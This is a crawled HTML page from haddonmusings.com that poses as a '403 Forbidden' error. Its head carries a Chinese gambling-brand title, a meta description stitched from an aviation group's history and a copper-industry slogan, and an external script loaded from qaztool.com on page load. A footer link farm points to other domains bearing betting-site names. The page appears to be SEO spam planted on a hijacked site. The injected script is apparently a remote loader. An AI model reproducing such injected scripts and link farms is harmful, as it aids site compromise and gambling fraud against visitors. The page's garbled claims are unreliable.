

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haddonmusings.com/so-mo-
body_size: 1054
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云在线(中国)唯一官方网站</title>
<meta content="开云在线(中国)唯一官方网站," name="keywords"/>
<meta content="开云在线(中国)唯一官方网站（简称“开云在线(中国)唯一官方网站”）是由中央管理的国有特大型企业，是国家授权的投资机构，于2008年11月6日由原中国航空工业第一、第二集团公司重组整合而成立。开云在线(中国)唯一官方网站集团将树立更加开放的国际视野，坚持主业，开拓创新，努力拓展国际国内两大市场，提升集团综合实力，强化国际化经营能力，全力打造“航母级”的铜有色金属百年企业。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/so-mo-</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/08/02 22:11:14</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.akademikkitaplar.com">时博在线(中国)唯一官方网站</a> | <a href="http://www.usaalpaca.com">爱体育平台</a> | <a href="http://www.kenhdangtin.com">乐鱼官方网页版</a> | <a href="http://www.est1976.com">安博体育官方网站-综合赛事平台</a> | <a href="http://www.donnellylittlewright.com">完美在线(中国)唯一官方网站</a> | <a href="http://www.zetaseeds.com">万象城</a> | <a href="http://www.zonanew.com">易游体育</a> | <a href="http://www.trekcny.com">星空在线登录官网</a> | <a href="http://www.vintagememoirs.com">雷速体育官方网站-综合赛事平台</a> | 
</div>
</body>
</html>
